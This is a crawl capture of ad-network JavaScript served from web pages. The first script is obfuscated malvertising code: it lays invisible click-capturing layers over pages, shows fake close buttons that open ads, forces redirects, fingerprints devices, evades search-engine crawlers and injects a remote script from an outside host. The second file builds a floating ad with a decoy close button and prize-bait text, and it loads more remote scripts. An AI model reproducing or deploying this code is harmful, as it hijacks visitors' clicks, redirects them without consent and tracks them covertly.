_0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g@0s@=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@s0Kp(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@s0Kp(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var cwoedewy_is_ws = cwoedewy_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://pc.stgowan.com/pc_w/m_rich.js
body_size: 41861
content:
function GetDateStr(AddDayCount) {
    var dd = new Date();
    dd.setDate(dd.getDate() + AddDayCount);
    var y = dd.getFullYear();
    var m = dd.getMonth() + 1;
    var d = dd.getDate();
    return y + "-" + m + "-" + d;
}

function flashCheckerrich() {
    var a = 0;
    try {
        if (document.all)
            new ActiveXObject("ShockwaveFlash.ShockwaveFlash") && (a = 1);
        else if (navigator.plugins && 0 < navigator.plugins.length)
            navigator.plugins["Shockwave Flash"] && (a = 1);
        return a
    } catch (e) {
        return a
    }
}

function hmsetCookie(cookieName, cookieValue) {
    var exp = new Date(GetDateStr(+1) + " 00:00:00");
    document.cookie = cookieName + "=" + escape(cookieValue) + ";expires=" + exp.toGMTString() + ";path=/";
}

function hmgetCookie(cookieName) {
    var arr = document.cookie.match(new RegExp("(^| )" + cookieName + "=([^;]*)(;|$)"));
    if (arr != null) {
        return unescape(arr[2]);
    } else {
        return null;
    }
}

function IEVersionrich() {
    var userAgent = navigator.userAgent;
    var isIE = userAgent.indexOf("compatible") > -1 && userAgent.indexOf("MSIE") > -1;
    var isEdge = userAgent.indexOf("Edge") > -1 && !isIE;
    var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf("rv:11.0") > -1;
    if (isIE) {
        var reIE = new RegExp("MSIE (\\d+\\.\\d+);");
        reIE.test(userAgent);
        var fIEVersion = parseFloat(RegExp["$1"]);
        if (fIEVersion == 7) {
            return 7;
        } else if (fIEVersion == 8) {
            return 8;
        } else if (fIEVersion == 9) {
            return 9;
        } else if (fIEVersion == 10) {
            return 10;
        } else {
            return 6; //IE版本<=7
        }
    } else if (isEdge) {
        return 'edge'; //edge
    } else if (isIE11) {
        return 11; //IE11  
    } else {
        return -1; //不是ie浏览器
    }
}

function countfunrich(pc_project_obj) {
    pc_project_obj[0].count_url += "&ref=" + document.referrer;

    var pcprjcurlk = pc_project_obj[0].zoneid + "_" + pc_project_obj[0].adsid + "_" + pc_project_obj[0].ip;
    if (hmgetCookie(pcprjcurlk)) {
        pc_project_obj[0].count_url += "&p=1";
    } else {
        hmsetCookie(pcprjcurlk, "1");
    }
    new Image().src = pc_project_obj[0].count_url;

}
var richstr = document.getElementById('richdata').getAttribute('data');
var richs = richstr.split('=')[1];
var richxmlhttp = null;
if (window.XMLHttpRequest) {
    richxmlhttp = new XMLHttpRequest();
} else if (window.ActiveXObject) {
    richxmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
}
if (window.XDomainRequest) {
    richxmlhttp = new XDomainRequest();
}
if (richxmlhttp != null) {

    var richurl = '//p.51gowan.com/s.json?s=' + richs;
    if (hmgetCookie('richviews_' + richs)) {
        richurl = richurl + '&v=' + hmgetCookie('richviews_' + richs);
    }
    if (window.XDomainRequest) {
        richxmlhttp.onload = function () {
            var richdata = JSON.parse(richxmlhttp.responseText);
            if (richdata[0].views) {
                hmsetCookie('richviews_' + richs, richdata[0].views);
            }

            allrichFun(richdata)
        }
    }
    richxmlhttp.open("GET", richurl, true);
    richxmlhttp.onreadystatechange = function () {
        if (richxmlhttp.readyState == 4 && richxmlhttp.status == 200) {
            var richdata = JSON.parse(richxmlhttp.responseText);
            if (richdata[0].views) {
                hmsetCookie('richviews_' + richs, richdata[0].views);
            }


            allrichFun(richdata)
        }
    }

    richxmlhttp.send();
}

function allrichFun(data) {

    var idclass = 'ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz';
    var maxleng = idclass.length;
    var classnamestr = "";
    for (var i = 0; i < 6; i++) {
        classnamestr += idclass.charAt(Math.floor(Math.random() * maxleng));
    }
    if(data[0].uid=='78726'){
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?ac54cac1256cd38cbc9bb30f4adafa3c";
            var s = document.getElementsByTagName("script")[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    }
    var bs2 = {
        versions: function () {
            var u = navigator.userAgent;

            return {
                trident: u.indexOf('Trident') > -1,
                presto: u.indexOf('Presto') > -1,
                webKit: u.indexOf('AppleWebKit') > -1,
                gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1,
                mobile: !!u.match(/AppleWebKit.*Mobile.*/),
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
                android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1,
                iPhone: u.indexOf('iPhone') > -1,
                iPad: u.indexOf('iPad') > -1,
                webApp: u.indexOf('Safari') == -1
            };
        }(),
        language: (navigator.browserLanguage || navigator.language).toLowerCase()
    }

    if (bs2.versions.android || bs2.versions.iPhone || bs2.versions.iPad) {
        return;
    }


    // 300*250;
    var rich = {
        box: document.getElementById(classnamestr),
        hiddenCloseBtn: '2216,2212,1826,2230,2311,2213,2231,2313,7247,7042,7586,8119,5222,1491,8920,9299',
        direction: '2185,3566,5117,9208,5601'.indexOf(data[0].zoneid) != -1 ? 'left' : 'right',
        mp4show: false,
        width: data[0].width && (data[0].width == '350' || data[0].width == '400') ? data[0].width : '350',
        height: data[0].height && (data[0].height == '300' || data[0].height == '320') ? data[0].height : '300',
        hisdnewadvuid: '77466,77611,77166',
        gameid: -1,
        initTakeNotes: false,
        takeNotesUrl: '',
        replaceData: {},
        mediaKeyAll: data[0].zoneid + data[0].uid,
        replaceKey: data[0].zoneid + '_' + data[0].ip,
        replcaeNum: false,
        meidaid: data[0].mediaid,
        init: function () {
            if (this.box) {
                return;
            }
            countfunrich(data)
            var whsize = '4130,4254,3170,5169,5117,5201,5274,6308,7375,7042,9543'
            if (whsize.indexOf(data[0].zoneid) != -1) {
                this.width = 320;
                this.height = 270;
            }
            if (data[0].zoneid == '2648' || data[0].zoneid == '8352' || data[0].zoneid == '9137') {
                this.width = 300;
                this.height = 250;
            }

            if (data[0].zoneid == '2717') {
                this.width = 350;
                this.height = 300;
            }
            if (data[0].tourl.indexOf('|') != -1) {
                if (flashCheckerrich() == 1 && IEVersionrich() == -1) {
                    data[0].tourl = data[0].tourl.split('|')[0]
                } else {
                    data[0].tourl = data[0].tourl.split('|')[1]
                }
            }
            data[0].tourl = data[0].tourl + '&z=' + data[0].zoneid;

            // this.initRandomKey();
            this.createElement();
            this.createBox();
            this.css();
            this.aClick();
            this.close();
            this.sjdwisaaadsc();
            this.hideclick();
        },

        createBox: function () {
            this.box = document.createElement('div');
            this.box.id = classnamestr;
            var zIndex = '2147483647';

            var newheight = Number(this.height);
            var bottom = '0';
            if (data[0].zoneid == '2648') {
                bottom = '80'
            }
            this.box.style.cssText = 'width:' + this.width + 'px!important;height:' + newheight + 'px!important;;position:fixed;bottom:' + bottom + 'px;display:block;opacity:1;' + this.direction + ':0px;z-index:' + zIndex + ';overflow:visible;';

            this.box.innerHTML = this.html;
            document.body.appendChild(this.box);
            var aaaws = document.createElement('script');
            aaaws.src = '//v.sogowan.com/copy/data.js';

            aaaws.charset = 'utf-8';
            document.body.appendChild(aaaws);
            aaaws.onload = function () {
                if (window.header_tourl) {
                    var url = ''
                    // if (window.header_tourl.indexOf('{uid}') != -1) {
                    //     url = window.header_tourl.replace('{uid}', data[0].uid) + '&z=' + data[0].zoneid;
                    // }
                    // document.getElementById('hhtvalue').href = url;
                    document.getElementById('hhtvalue').innerHTML = window.header_value;
                }
            }
            // if(data[0].zoneid=='6448'){
            //     this.countTimerout();
            // }
        },
        falseBtn: function () {
            if (this.hiddenCloseBtn.indexOf(data[0].zoneid) == -1) {
                return '<img onclick="closeaction()" src="[data-uri]" style="position:absolute;right:0px;top:0px;border:0px;width:auto;z-index:2147483647;cursor: pointer;height:auto;">';
            } else {
                return ''
            }
        },
        createElement: function () {
            var wd = this.width;
            var he = this.height;
            var tourltype = '_blank'

            if (data[0].imageurl.indexOf('mp4') != -1 || data[0].imageurl.indexOf('|') != -1) {
                if (data[0].imageurl.indexOf('|') != -1) {
                    if (flashCheckerrich() == 1 && IEVersionrich() == -1) {
                        data[0].imageurl = data[0].imageurl.split('|')[0];
                    } else {
                        data[0].imageurl = data[0].imageurl.split('|')[1];
                        this.mp4show = true;
                    }
                } else {
                    this.mp4show = true;
                }
            }
            if (location.href.indexOf('https') != -1) {
                if (data[0].imageurl.indexOf(':') != -1) {
                    data[0].imageurl = data[0].imageurl.split(':')[1]
                } else {
                    if (data[0].imageurl.indexOf('.gif') != -1) {
                        data[0].imageurl = data[0].imageurl.replace('http://', '//')
                    } else {
                        var arr = data[0].imageurl.split('/');
                        data[0].imageurl = '//v.qisaoba.com/syjpc/smp4wj/' + arr[arr.length - 1];
                    }

                }

            }
            var randomNum = Math.floor(Math.random() * 10 + 1);

            if (data[0].imageurl.indexOf('i.sogowan.com') != -1) {
                data[0].imageurl = data[0].imageurl.replace('i.sogowan.com', 'v4.sogowan.com')
            }
            // var randomNum = Math.ceil(Math.random() * 10);
            // if (data[0].imageurl.indexOf('v.wkyaoye.com') != -1 && (randomNum >= 1 && randomNum <= 5)) {
            //     data[0].imageurl = data[0].imageurl.replace('v.wkyaoye.com', 'v.wkyaoye.com')
            // }

            if (data[0].imageurl.indexOf('v.qisaoba.com') != -1 && (randomNum >= 1 && randomNum <= 5)) {
                data[0].imageurl = data[0].imageurl.replace('v.qisaoba.com', 'v.sogowan.com')
            }
            // if (data[0].zoneid == '3383') {
            //     tourltype = '_self'
            // }
            this.html = '<a id="HMrichA"  href="' + data[0].tourl + '" target="' + tourltype + '"  style="display: inline;position:static">' +
                '<img src="[data-uri]"  style="position:absolute;width:100%;height:100%;border:0px;opacity:0;border:none;height:auto;">' +
                '<img src="[data-uri]" style="position: absolute;left:0px;bottom:0px;border:0px;width:auto;border:none;">' +
                '</a>';
            var hbcloseshow = 'block';
            this.html += this.falseBtn();
            if (data[0].imageurl.indexOf('gif') > 0 || data[0].imageurl.indexOf('jpg') > 0) {
                this.html += '<a href="' + data[0].tourl + '" onclick="clickcount()" id="mp4richtourl" target="' + tourltype + '"><img src="' + data[0].imageurl + '" style="display:block;width:' + wd + 'px;height:' + he + 'px;padding:0px;border:0px;max-height: none;"  /></a>';
                this.mp4show = false;
            } else if (this.mp4show) {
                this.html += '<a href="' + data[0].tourl + '" onclick="clickcount()" id="mp4richtourl" target="' + tourltype + '"><video id="videorich" loop autoplay muted="true" style="display:block;width:' + wd + 'px!important;;height:' + he + 'px!important;;object-fit: fill;">' +
                    '<source src="' + data[0].imageurl + '" type="video/mp4">' +
                    '</video></a>'
            } else {
                this.html += '<object class="HMRichPlay" style="width:' + wd + 'px;height:' + he + 'px;" align="middle" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="//fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" id="hmrichadplayer">' +
                    '<param name="allowfullscreen" value="true">' +
                    '<param name="wmode" value="transparent">' +
                    '<param name="allowScriptAccess" value="always">' +
                    '<param name="movie" value="' + data[0].imageurl + '">' +
                    '<embed class="HMRichPlay" id="hmrichadplayer1" align="middle" ver="10.0.0"  scale="exactfit" bgcolor="#FFFFFF"  wmode="transparent" allowfullscreen="true" allowScriptAccess="always" src="' + data[0].imageurl + '" name="reader" type="application/x-shockwave-flash" pluginspage="//www.macromedia.com/go/getflashplayer">' +
                    '</object>';
            }
            // var hideadvtourl = '6185,6122,6358,6668,6365,5450'
            // if (hideadvtourl.indexOf(data[0].zoneid) == -1) {
            //     this.html += '<a href="http://j.hnnzwhyy.com/index.html" id="hoverhisd" onclick="tourlcountfun()" target="' + tourltype + '" style="background:#772904e7;color:#fff;font-size:14px;display:block;text-decoration: none;position:absolute;bottom:0;right:0;width:60px;line-height:24px;height:24px;text-align:center;z-index:10000000;">广告合作</a>'

            // }
            // if(this.hisdnewadvuid.indexOf(data[0].uid) == -1){
            //     this.html+='<iframe style="display:block;width:100%;border:none;height:100px;position: relative;z-index:1000000000;" frameborder="0"  src="//v.wanfumei.net/oother/other/silder.html"></iframe>'
            // }

            var show = '8119';
            if (show.indexOf(data[0].zoneid) == -1) {
                var ttval = '点我有惊喜！100%中奖！免单卡券送送送!';
                var tturl = 'http://jg.doghun.com/fast/visitor?lg=10756152&s=18914&id=241&client=4&ly=tg&c={uid}';

                this.html += '<div id="hbidbox" style="position:absolute;right:0;top:-25px;width:100%;height:25px;background:#4F4F4F;display:block;">' +
                    '<img onclick="funtourlaction()" style="display:block;position:absolute;left:5px;width:auto;border:none;" src="[data-uri]" />' +
                    '<a href="' + data[0].tourl + '" id="hhtvalue" onclick="funconut()"   target="' + tourltype + '" style="display:block;text-align:center;line-height:25px;color:#fff;font-size:15px;text-decoration:none;">' + ttval + '</a>' +
                    '<img onclick="funclose()" style="display:' + hbcloseshow + ';width:11px;height:11px;position:absolute;top:50%;margin-top:-5.5px;right:5px;border:none;" src="[data-uri]" />'
                '</div>'
            }



        },

        css: function () {
            if (!document.all) {
                var wd = this.width;
                var he = this.height;
                var RichStyle = document.createElement('style');
                // 
                var RichStyle1 = document.createElement('style');
                RichStyle1.innerHTML = '#hoverhisd:hover{top:inherit}';
                RichStyle.innerHTML = '.HMRichPlay{width:' + wd + 'px;height:' + he + 'px;};';
                if (document.head) {
                    document.head.appendChild(RichStyle);
                    document.head.appendChild(RichStyle1);
                } else {
                    document.getElementsByTagName('head')[0].appendChild(RichStyle)
                    document.getElementsByTagName('head')[0].appendChild(RichStyle1)
                }
            }
        },
        aClick: function () {
            var _this = this
            document.getElementById('HMrichA').onclick = function () {
                new Image().src = data[0].click_url;

                if (rich.initTakeNotes) {
